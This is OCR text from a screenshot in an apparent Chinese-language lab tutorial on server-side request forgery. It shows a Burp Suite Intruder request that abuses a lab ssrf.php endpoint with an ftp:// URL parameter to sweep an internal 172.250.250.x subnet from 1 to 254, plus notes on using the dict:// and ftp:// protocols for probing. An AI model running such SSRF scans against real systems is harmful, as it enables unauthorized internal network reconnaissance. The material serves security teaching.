 ftp:// 效率相对较低
dict:// 字典服务协议，访问字典资源，如 dict://ip:6739/info:
扫描时间长
tcp连接成功
但是请求内
容识别不到，
仍会不回复
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack
type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 192.168.1.206:9091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:104.0) Gecko/20100101
Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://192.168.1.206:9091
10 Connection: close
11 Referer:
http://192.168.1.206:9091/ssrf/ssrf.php
12 Upgrade-Insecure-Requests: 1
13
14 url=ftp%3A%2F%2F172.250.250.§1§:80
Add §
Clear §
Auto §
Refresh
配合Burp Suite的intruder模块轮询arp
Burp Suite打开，使用火狐浏览器，打开代理拦截
ftp://172.250.250.1
Send to Intruder
清除模块§
增加模块§1§:80
在Payloads中选择 Start attack
Payloads type:Numbers
From:1
To:254
Step:1